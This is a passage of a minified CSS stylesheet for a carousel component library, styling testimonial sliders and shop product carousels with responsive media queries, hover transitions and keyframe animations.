(max-width:767px){.x_007_img_thumbnail_indicators>.carousel-indicators{height:80%;width:200px}.x_007_img_thumbnail_indicators>.carousel-indicators li{width:100px;height:75px;border:5px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators .active{width:200px;height:75px;border:5px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators li img{width:100px}.x_007_img_thumbnail_indicators>.carousel-indicators li div{width:100px;height:75px;padding:3px 3px 0 5px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>a{font-size:11px;margin-bottom:3px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>span{font-size:10px}.x_007_img_thumbnail_text{width:50%}.x_007_img_thumbnail_text>h1{font-size:20px;margin-bottom:3px}.x_007_img_thumbnail_text>p{width:95%;font-size:14px}.x_007_img_thumbnail_text>a{margin-top:5px}}@media(min-width:768px) and (max-width:991px){.x_007_img_thumbnail_indicators>.carousel-indicators{height:70%}}#x_008_testimonial{padding:50px;overflow:hidden}#x_008_testimonial{position:relative;background:#f5f5f5}#x_008_testimonial:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_008_testimonial:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_008_testimonial>.carousel-inner>.item>div{padding:0}.x_008_testimonial_header{width:55%;margin:auto;text-align:center;margin-bottom:75px}.x_008_testimonial_header>h1,.x_008_testimonial_header>p,.x_008_testimonial_image>a,.x_008_testimonial_content>p{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.x_008_testimonial_header>h1{color:#202e31;font-weight:600;text-transform:uppercase}.x_008_testimonial_header>h1>span{color:#fdc236;margin:0 10px}.x_008_testimonial_header>p{color:#9b9b9b}.x_008_testimonial_control_button .carousel-control{top:auto;opacity:0;width:20px;bottom:30%;height:40px;color:#fff;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#202e31;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_008_testimonial_control_button .carousel-control.left{left:0;right:auto}.x_008_testimonial_control_button .carousel-control.right{left:auto;right:0}.x_008_testimonial_control_button .carousel-control.left:hover,.x_008_testimonial_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#fdc236}.x_008_testimonial_control_button:hover .carousel-control{opacity:1}.x_008_testimonial_image{width:25%;float:left;position:relative}.x_008_testimonial_image>img{width:100%}.x_008_testimonial_image>a{left:0;right:0;bottom:0;width:90%;height:40px;margin:auto;color:#fff;display:block;font-size:12px;font-weight:600;line-height:18px;text-align:center;position:absolute;letter-spacing:1px;background:#202e31;text-decoration:none;text-transform:uppercase;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_008_testimonial_image>a>span{display:block;font-size:10px;font-weight:400}.x_008_testimonial_image>a:hover{color:#fdc236}.x_008_testimonial_content{width:75%;float:right;padding:22px}.x_008_testimonial_content>p{color:#9b9b9b}@media only screen and (max-width:480px){#x_008_testimonial{padding:10px}.x_008_testimonial_header{width:90%;margin-bottom:25px}.x_008_testimonial_image{width:60%;float:none;margin:auto}.x_008_testimonial_content{width:90%;float:none;margin:auto;padding:10px;text-align:center}}@media(min-width:481px) and (max-width:767px){#x_008_testimonial{padding:25px}.x_008_testimonial_header{width:80%;margin-bottom:40px}.x_008_testimonial_image{width:50%;float:none;margin:auto}.x_008_testimonial_content{width:80%;float:none;margin:auto;padding:10px;text-align:center}}@media(min-width:768px) and (max-width:991px){#x_008_testimonial{padding:25px}.x_008_testimonial_image{width:35%}.x_008_testimonial_content{width:65%;padding:0 10px}}@media(min-width:992px) and (max-width:1225px){.x_008_testimonial_image{width:35%}.x_008_testimonial_content{width:65%;padding:5px 20px}}#x_009_testimonial{padding:50px;overflow:hidden}#x_009_testimonial{position:relative;background:#3c3c3c}#x_009_testimonial:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_009_testimonial:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_009_testimonial>.carousel-inner>.item>div{padding:0}.x_009_testimonial_header{width:70%;margin:auto;text-align:center;margin-bottom:40px}.x_009_testimonial_header>h1,.x_009_testimonial_header>p,.x_009_testimonial_image>a,.x_009_testimonial_content>p{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.x_009_testimonial_header>h1{color:#fff;font-weight:600;text-transform:capitalize}.x_009_testimonial_header>h1>span{color:#91c642;margin:0 10px;font-weight:700}.x_009_testimonial_header>p{color:#9e9e9e;font-size:14px;font-weight:500;letter-spacing:1px}.x_009_testimonial_control_button .carousel-control{top:auto;opacity:0;width:40px;bottom:20%;height:40px;color:#fff;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:38px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #6e6e6e;text-transform:uppercase;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_009_testimonial_control_button .carousel-control.left{left:7%;right:auto}.x_009_testimonial_control_button .carousel-control.right{right:7%;left:auto}.x_009_testimonial_control_button .carousel-control.left:hover,.x_009_testimonial_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#91c642;border:1px solid #91c642}.x_009_testimonial_control_button:hover .carousel-control{opacity:1}.x_009_testimonial_wrapper{padding:20px}.x_009_testimonial_image{position:relative}.x_009_testimonial_image>img{width:75px;margin:auto;display:block;position:relative;margin-bottom:15px;-webkit-border-radius:5px;border-radius:5px}.x_009_testimonial_image>a:nth-child(2){width:200px;margin:auto;color:#fff;display:block;font-size:16px;font-weight:600;text-align:center;position:relative;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_009_testimonial_image>a:nth-child(3){width:200px;color:#9e9e9e;display:block;font-size:14px;font-weight:700;text-align:center;letter-spacing:1px;position:relative;text-decoration:none;margin:5px auto 0 auto;text-transform:uppercase;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_009_testimonial_image>a:hover{color:#91c642}.x_009_testimonial_content{top:0;left:0;right:0;bottom:0;overflow:hidden;position:relative}.x_009_testimonial_content:after{top:0;left:0;right:0;bottom:0;content:"";z-index:-1;position:absolute;-webkit-border-radius:5px;border-radius:5px}.x_009_testimonial_content_gold:after{border-top:4px solid #ffd700}.x_009_testimonial_content_green:after{border-top:4px solid #91c642}.x_009_testimonial_content_blue:after{border-top:4px solid #0283c7}.x_009_testimonial_content>p{padding:35px;color:#fff;font-size:14px;text-align:left;font-weight:500;position:relative;text-align:center;font-style:italic;margin-bottom:25px;letter-spacing:1px;border:1px solid #6e6e6e;border-top:0;-webkit-border-radius:5px;border-radius:5px}.x_009_testimonial_content>p:before{left:0;width:0;right:0;content:"";margin:auto;bottom:-10px;display:block;position:absolute;border-style:solid;border-width:10px 10px 0;border-color:#6e6e6e transparent}.x_009_testimonial_content>p:after{left:0;width:0;right:0;content:"";margin:auto;bottom:-9px;display:block;position:absolute;border-style:solid;border-width:9px 9px 0;border-color:#3c3c3c transparent}@media only screen and (max-width:480px){#x_009_testimonial{padding:10px}.x_009_testimonial_header{width:95%;margin-bottom:10px}.x_009_testimonial_content>p{padding:15px}}@media(min-width:481px) and (max-width:767px){.x_009_testimonial_header{width:95%}}@media(min-width:768px) and (max-width:991px){#x_009_testimonial{padding:10px}.x_009_testimonial_control_button .carousel-control.left{left:3%}.x_009_testimonial_control_button .carousel-control.right{right:3%}}#x_010_testimonial{padding:50px;overflow:hidden}#x_010_testimonial{position:relative;background:#f9f9f9}#x_010_testimonial:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_010_testimonial:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_010_testimonial>.carousel-inner>.item>div{margin:0 0 50px 0}#x_010_testimonial>.carousel-inner>.item>div>div{padding:0}.x_010_testimonial_header{width:100%;text-align:left;margin-bottom:70px;border-bottom:1px solid #ddd}.x_010_testimonial_header>h1,.x_010_testimonial_content>span,.x_010_testimonial_content>a,.x_010_testimonial_content>p{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.x_010_testimonial_header>h1{color:#343e48;font-weight:600;text-transform:capitalize}.x_010_testimonial_header>h1>span{color:#fed700;margin:0 10px;font-weight:700}.x_010_testimonial_indicators>.carousel-indicators{left:0;right:0;margin:0;width:100%;bottom:20px;font-size:0;height:20px;padding:0 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;position:absolute;text-align:center;white-space:nowrap}.x_010_testimonial_indicators>.carousel-indicators li{padding:0;width:9px;height:9px;border:0;margin:0 3px;text-indent:0;cursor:pointer;background:#bbb;display:inline-block;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_010_testimonial_indicators>.carousel-indicators .active{padding:0;width:40px;height:9px;border:0;margin:0 3px;background:#fed700;-webkit-border-radius:50px;border-radius:50px}.x_010_testimonial_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_010_testimonial_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.x_010_testimonial_control_button .carousel-control{top:75px;opacity:1;width:30px;bottom:auto;height:30px;color:#fff;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#bbb;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_010_testimonial_control_button .carousel-control.left{left:auto;right:81px}.x_010_testimonial_control_button .carousel-control.right{left:auto;right:50px}.x_010_testimonial_control_button .carousel-control.left:hover,.x_010_testimonial_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#fed700}.x_010_testimonial_image{width:20%;float:left;position:relative}.x_010_testimonial_image>img{width:100%;margin:auto;display:block;position:relative;margin-bottom:15px;-webkit-border-radius:100%;border-radius:100%}.x_010_testimonial_content{width:80%;float:right;padding:20px;overflow:hidden}.x_010_testimonial_content>p{color:#343e48;font-size:14px;text-align:left;font-weight:500;text-align:left;position:relative;font-style:italic;letter-spacing:1px;-webkit-border-radius:5px;border-radius:5px}.x_010_testimonial_content>span{color:#bbb;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:capitalize}.x_010_testimonial_content>a{color:#fed700;font-size:14px;font-weight:400;text-align:center;position:relative;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_010_testimonial_content>a:hover{color:#343e48}@media only screen and (max-width:480px){#x_010_testimonial{padding:10px 10px 50px 10px}#x_010_testimonial>.carousel-inner>.item>div{margin:0}.x_010_testimonial_header{margin-bottom:30px}.x_010_testimonial_control_button .carousel-control{top:10px}.x_010_testimonial_control_button .carousel-control.left{right:41px}.x_010_testimonial_control_button .carousel-control.right{right:10px}.x_010_testimonial_image{width:40%;float:none;margin:auto}.x_010_testimonial_content{float:none;width:100%;margin:auto;text-align:center}.x_010_testimonial_content>p{text-align:center}}@media(min-width:481px) and (max-width:767px){.x_010_testimonial_image{width:25%}.x_010_testimonial_content{width:75%;padding:10px}}@media(min-width:768px) and (max-width:991px){.x_010_testimonial_image{width:25%}.x_010_testimonial_content{width:75%;padding:10px}}.w_shop_101{padding:50px;overflow:hidden;position:relative}.w_shop_101>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.w_shop_101>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.w_shop_101>.carousel-inner>.item{overflow:hidden}.w_shop_101>.carousel-inner>.item>.row{margin:0}.w_shop_101_indicators>.carousel-indicators li,.w_shop_101_main_header>h1,.w_shop_101_header>a,.w_shop_101_price>a,.w_shop_101_compare>a,.w_shop_101_price>.w_shop_101_old_price{text-shadow:none;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.w_shop_101_indicators>.carousel-indicators{left:0;right:0;top:110px;width:93%;bottom:auto;height:37px;font-size:0;margin:auto;padding:2px;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;white-space:nowrap}.w_shop_101_indicators>.carousel-indicators li{width:auto;height:30px;margin:0 3px;color:#343e48;text-indent:0;padding:0 7px;font-size:11px;overflow:hidden;line-height:26px;text-align:center;text-transform:uppercase;border:2px solid transparent;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_101_indicators>.carousel-indicators .active{width:auto;height:30px;margin:0 3px;text-indent:0;color:#fed700;background:transparent;border:2px solid #fed700}.w_shop_101_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.w_shop_101_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.w_shop_101_control_button .carousel-control{top:60px;opacity:1;width:25px;bottom:auto;height:25px;color:#f1f1f1;font-size:14px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;background:transparent;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_101_control_button .carousel-control.left{left:auto;right:78px;margin:auto}.w_shop_101_control_button .carousel-control.right{left:auto;right:50px;margin:auto}.w_shop_101_control_button .carousel-control:hover{opacity:1;color:#fed700;background:transparent}.w_shop_101_main_header{top:0;left:0;bottom:0;width:100%;display:block;text-align:left;position:relative;margin:0 0 40px 0;border-bottom:1px solid #f1f1f1}.w_shop_101_main_header_mov_all{margin:0 0 75px 0}.w_shop_101_main_header>h1{color:#343e48;font-size:30px;font-weight:400;position:relative;letter-spacing:1px;margin:0 0 10px 0;text-transform:capitalize}.w_shop_101_grid{padding:5px}.w_shop_101_grid_col_4{padding:15px}.w_shop_101_grid_col_3{padding:5px 30px}.w_shop_101_grid_col_2{padding:5px 100px}.w_shop_101_grid_mov_2{padding:0}.w_shop_101_grid_mov_2>.row{margin:0}.w_shop_101_grid_mov_2>.row>div{padding:5px}.w_shop_101_wrapper{overflow:hidden;position:relative;border:1px solid #f3f3f3;padding:10px 10px 10px 10px;-webkit-box-shadow:0 0 4px 1px #f6f6f6;-moz-box-shadow:0 0 4px 1px #f6f6f6;box-shadow:0 0 4px 1px #f6f6f6;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-moz-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_wrapper:hover{border:1px solid #fed700;-webkit-box-shadow:0 0 4px 1px #fef1aa;-moz-box-shadow:0 0 4px 1px #fef1aa;box-shadow:0 0 4px 1px #fef1aa}.w_shop_101_header{margin-bottom:15px}.w_shop_101_header>a{display:block;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_header>a:nth-child(1){color:#868686;font-size:12px;font-weight:300;margin-bottom:5px;letter-spacing:1px}.w_shop_101_header>a:nth-child(2){color:#0362bc;font-size:15px;font-weight:600}.w_shop_101_header>a:hover{color:#fed700}.w_shop_101_image{overflow:hidden;position:relative}.w_shop_101_image>img{left:0;right:0;width:80%;margin:auto;display:block;position:relative}.w_shop_101_footer{margin-top:15px}.w_shop_101_price{padding:15px 0;position:relative}.w_shop_101_price>a{display:block;text-decoration:none}.w_shop_101_price>a:nth-child(1){float:left;height:35px;color:#343e48;font-size:20px;font-weight:400;line-height:35px;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_price>a:nth-child(1):hover{color:#fed700}.w_shop_101_price>a:nth-child(2){width:35px;float:right;height:35px;color:#fff;font-size:16px;line-height:35px;text-align:center;position:relative;background:#e6e6e6;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.w_shop_101_price>a:nth-child(2):after{top:0;left:0;padding:0;opacity:0;width:100%;content:'';height:100%;position:absolute;-webkit-border-radius:100%;border-radius:100%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,0.1);box-shadow:0 0 0 2px rgba(254,215,0,0.1)}.w_shop_101_price>a:nth-child(2):hover{color:#343e48;background:#fed700}.w_shop_101_price>a:nth-child(2):hover:after{-webkit-animation:psBoxShadowEffect_3 2s ease-out;animation:psBoxShadowEffect_3 2s ease-out}@-webkit-keyframes psBoxShadowEffect_3{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(254,215,0,0.1),0 0 6px 6px #fed700,0 0 0 6px rgba(254,215,0,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(254,215,0,0.1),0 0 3px 3px #fed700,0 0 0 3px rgba(254,215,0,0.5);-webkit-transform:scale(1.1);opacity:0}}@keyframes psBoxShadowEffect_3{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(254,215,0,0.1),0 0 6px 6px #fed700,0 0 0 6px rgba(254,215,0,0.5)}100%{box-shadow:0 0 0 2px rgba(254,215,0,0.1),0 0 3px 3px #fed700,0 0 0 3px rgba(254,215,0,0.5);transform:scale(1.1);opacity:0}}.w_shop_101_price>.w_shop_101_old_price{top:0;left:0;color:#ec0000;font-size:14px;position:absolute;text-decoration:line-through}.w_shop_101_compare{clear:both;display:block;text-align:center;padding-top:25px;position:relative}.w_shop_101_compare:before{left:0;right:0;top:15px;width:95%;height:1px;margin:auto;content:"";position:absolute;background:#e9e9e9;-webkit-transition:background .7s cubic-bezier(0.3,1,0,1);transition:background .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_compare>a{margin:0 5px;color:#868686;font-size:13px;display:inline-block;text-decoration:none;text-transform:capitalize}.w_shop_101_compare>a>span{margin-right:5px;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_101_wrapper:hover .w_shop_101_compare:before{background:#fed700}.w_shop_101_compare>a:hover>span{color:#fed700}@media only screen and (max-width:480px){.w_shop_101{padding:35px}.w_shop_101_indicators>.carousel-indicators{top:125px;text-align:center}.w_shop_101_main_header_mov_all{margin:0 0 100px 0}.w_shop_101_control_button .carousel-control{top:10px}.w_shop_101_control_button .carousel-control.left{left:0;right:28px;margin:auto}.w_shop_101_control_button .carousel-control.right{right:0;left:28px;margin:auto}.w_shop_101_grid_col_4{padding:5px}.w_shop_101_grid_col_3{padding:5px}.w_shop_101_grid_col_2{padding:5px}}@media(min-width:481px) and (max-width:767px){.w_shop_101{padding:50px 100px}.w_shop_101_indicators>.carousel-indicators{top:145px;text-align:center}.w_shop_101_main_header_mov_all{margin:0 0 100px 0}.w_shop_101_control_button .carousel-control{top:20px}.w_shop_101_control_button .carousel-control.left{left:0;right:28px;margin:auto}.w_shop_101_control_button .carousel-control.right{right:0;left:28px;margin:auto}.w_shop_101_image>img{width:50%}.w_shop_101_grid_col_3{padding:5px}.w_shop_101_grid_col_2{padding:5px}}@media(min-width:768px) and (max-width:991px){.w_shop_101_grid_col_3{padding:5px}.w_shop_101_grid_col_2{padding:5px 40px}.w_shop_101_mov_2{padding:50px 2px}.w_shop_101_grid_mov_2{padding:0}.w_shop_101_grid_mov_2>.row{margin:0}.w_shop_101_grid_mov_2>.row>div{padding:2px}.w_shop_101_grid_mov_2>.row>div>.w_shop_101_wrapper{padding:5px}}@media(min-width:992px) and (max-width:1225px){.w_shop_101{padding:50px 10px}.w_shop_101_wrapper{padding:5px}.w_shop_101_control_button .carousel-control.left{left:auto;right:38px;margin:auto}.w_shop_101_control_button .carousel-control.right{left:auto;right:10px;margin:auto}.w_shop_101_grid_col_4>.w_shop_101_wrapper{padding:10px}.w_shop_101_grid_col_3>.w_shop_101_wrapper{padding:10px}.w_shop_101_grid_col_2>.w_shop_101_wrapper{padding:10px}}#w_shop_102{padding:50px;overflow:hidden;position:relative}#w_shop_102>.carousel-inner{border:1px solid #eee}#w_shop_102>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#w_shop_102>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#w_shop_102>.carousel-inner>.item{overflow:hidden}#w_shop_102>.carousel-inner>.item>.row{margin:0}.w_shop_102_indicators>.carousel-indicators li,.w_shop_102_main_header>h1,.w_shop_102_detail>a{text-shadow:none;font-family:'Lora',serif;-webkit-font-smoothing:antialiased}.w_shop_102_indicators>.carousel-indicators{left:0;right:0;top:110px;width:93%;bottom:auto;height:37px;font-size:0;margin:auto;padding:2px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;white-space:nowrap}.w_shop_102_indicators>.carousel-indicators li{width:auto;height:30px;margin:0 3px;color:#637e99;text-indent:0;padding:0 7px;font-size:11px;overflow:hidden;line-height:30px;text-align:center;text-transform:uppercase;border:1px solid eeeeee;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_102_indicators>.carousel-indicators .active{width:auto;height:30px;margin:0 3px;text-indent:0;color:#9c8166;background:transparent;border:1px solid #9c8166}.w_shop_102_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.w_shop_102_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.w_shop_102_control_button .carousel-control{top:60px;opacity:1;width:25px;bottom:auto;height:25px;color:#eee;font-size:14px;cursor:pointer;font-weight:400;overflow:hidden;line-height:23px;text-shadow:none;text-align:center;position:absolute;background:transparent;text-transform:uppercase;border:1px solid #eee;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_102_control_button .carousel-control.left{left:auto;right:78px;margin:auto}.w_shop_102_control_button .carousel-control.right{left:auto;right:50px;margin:auto}.w_shop_102_control_button .carousel-control:hover{opacity:1;color:#9c8166;background:transparent;border:1px solid #9c8166}.w_shop_102_main_header{top:0;left:0;bottom:0;width:100%;display:block;text-align:center;position:relative;margin:0 0 75px 0;border-bottom:1px solid #eee}.w_shop_102_main_header>h1{color:#9c8166;font-size:30px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:1px;text-transform:capitalize}.w_shop_102_grid{padding:10px}.w_shop_102_wrapper{overflow:hidden;position:relative}.w_shop_102_image{padding:25px 0;overflow:hidden;position:relative;background:#f5f5f5}.w_shop_102_image>img{left:0;right:0;width:65%;margin:auto;display:block;position:relative}.w_shop_102_new:link,.w_shop_102_sale:link,.w_shop_102_old_price:link,.w_shop_102_new:visited,.w_shop_102_sale:visited,.w_shop_102_old_price:visited{top:10px;z-index:1;height:25px;color:#fff;display:block;font-weight:400;line-height:25px;text-shadow:none;position:absolute;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:3px;border-radius:3px}.w_shop_102_new{left:10px;width:50px;font-size:12px;background:#9c8166}.w_shop_102_sale{right:10px;width:50px;font-size:12px;background:#637e99}.w_shop_102_old_price:link,.w_shop_102_old_price:visited{left:0;right:0;width:70px;margin:auto;font-size:13px;background:#f36523;text-decoration:line-through}.w_shop_102_icons{left:0;right:0;top:auto;height:50px;bottom:-50px;line-height:50px;text-align:center;position:absolute;background:rgba(255,255,255,0.5);-webkit-transition:bottom .3s ease-out;transition:bottom .3s ease-out}.w_shop_102_icons>a{width:30px;height:30px;margin:0 2px;color:#fff;line-height:30px;background:#ababab;display:inline-block;text-decoration:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.w_shop_102_icons>a:hover{color:#fff;background:#9c8166}.w_shop_102_wrapper:hover>.w_shop_102_image>.w_shop_102_icons{bottom:0}.w_shop_102_footer{text-align:center}.w_shop_102_detail{padding:10px 5px;position:relative}.w_shop_102_detail>a{display:block;text-decoration:none}.w_shop_102_detail>a:nth-child(1){color:#aaa;font-size:14px;font-weight:400;font-style:italic;letter-spacing:.5px;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.w_shop_102_detail>a:nth-child(1):hover{color:#9c8166}.w_shop_102_detail>a:nth-child(2){color:#637E99;font-size:16px;font-weight:600;text-align:center;position:relative;margin-top:10px;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.w_shop_102_detail>a:nth-child(2):hover{color:#565656}@media only screen and (max-width:480px){#w_shop_102{padding:50px 25px}.w_shop_102_main_header>h1{font-size:25px}.w_shop_102_control_button .carousel-control{top:10px}.w_shop_102_control_button .carousel-control.left{left:0;right:27px;margin:auto}.w_shop_102_control_button .carousel-control.right{right:0;left:27px;margin:auto}}@media(min-width:481px) and (max-width:767px){.w_shop_102_control_button .carousel-control{top:15px}.w_shop_102_control_button .carousel-control.left{left:0;right:27px;margin:auto}.w_shop_102_control_button .carousel-control.right{right:0;left:27px;margin:auto}.w_shop_102_image>img{width:50%}}@media(min-width:992px) and (max-width:1225px){#w_shop_102{padding:50px 10px}.w_shop_102_control_button .carousel-control.left{left:auto;right:38px;margin:auto}.w_shop_102_control_button .carousel-control.right{left:auto;right:10px;margin:auto}}#w_shop_103{overflow:hidden;position:relative;padding:25px 50px}#w_shop_103>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#w_shop_103>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#w_shop_103>.carousel-inner>.item{overflow:hidden}#w_shop_103>.carousel-inner>.item .row{margin:0}.w_shop_103_rating>a,.w_shop_103_footer>a,.w_shop_103_big_footer>a,.w_shop_103_big_rating>a,.w_shop_103_main_header>h1,.w_shop_103_indicators>.carousel-indicators li{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.w_shop_103_indicators>.carousel-indicators{top:80px;left:60px;right:auto;width:90.5%;bottom:auto;height:37px;font-size:0;margin:auto;padding:2px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;white-space:nowrap}.w_shop_103_indicators>.carousel-indicators li{width:auto;border:0;height:30px;margin:0 3px;color:#4394d5;text-indent:0;padding:0 7px;font-size:12px;overflow:hidden;line-height:30px;text-align:center;background:#f9f9f9;letter-spacing:.5px;text-transform:capitalize;-webkit-border-radius:5px;border-radius:5px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.w_shop_103_indicators>.carousel-indicators .active{width:auto;height:30px;border:0;margin:0 3px;text-indent:0;color:#313332;background:#f2d03b}.w_shop_103_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.w_shop_103_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.w_shop_103_control_button .carousel-control{top:35px;opacity:1;width:25px;bottom:auto;height:25px;color:#eee;font-size:20px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;background:transparent;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.w_shop_103_control_button .carousel-control.left{left:auto;right:98px;margin:auto}.w_shop_103_control_button .carousel-control.right{left:auto;right:70px;margin:auto}.w_shop_103_control_button .carousel-control:hover{opacity:1;color:#f2d03b;background:transparent}.w_shop_103_main_header{top:0;bottom:0;left:10px;margin:auto;width:97.5%;display:block;text-align:left;position:relative;margin:0 0 70px 0;border-bottom:1px solid #eee}.w_shop_103_main_header>h1{color:#313332;font-size:25px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:1px;text-transform:capitalize}.w_shop_103_main_header>h1>span{margin:0 5px;color:#f2d03b}.w_shop_103_grid{padding:0 10px}.w_shop_103_wrapper{overflow:hidden;position:relative}.w_shop_103_image{padding:25px 0;overflow:hidden;position:relative;background:#f9f9f9;border:1px solid 